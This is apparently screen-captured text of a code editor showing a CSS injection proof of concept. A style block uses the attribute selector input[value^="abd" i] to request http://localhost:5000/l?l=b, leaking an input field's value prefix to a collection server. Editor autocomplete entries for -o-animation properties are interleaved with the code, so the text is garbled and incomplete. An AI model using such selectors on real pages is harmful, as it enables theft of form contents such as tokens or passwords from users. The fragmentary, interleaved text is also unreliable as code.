 Code File Edit Selection View Go Run Terminal Window Help A U.S. Tue Feb 20 5:23 PM
quickstyle
server.js Untitled-1 merge_leaks.py ./ merge_leaks.py trigrams 1 JS not
1
2 <style>
3
4 <input value="abd…">
5 p://localhost:5000/l?l=a")
6 Selector Specificity: (0, 1, 1)
7 input[value^="abd" i ] {
8 --: url("http://localhost:5000/l?l=b")
9 }
-o-animation
10 -o-animation-delay
11 input[ -o-animation-direction
12 ba -o-animation-duration
13 } -o-animation-fill-mode
14 -o-animation-iteration-count
15 </style> -o-animation-name
-o-animation-play-state
-o-animation-timing-function
-o-border-image
Shorthand property combines six of the animation properties into a
single property.
1
1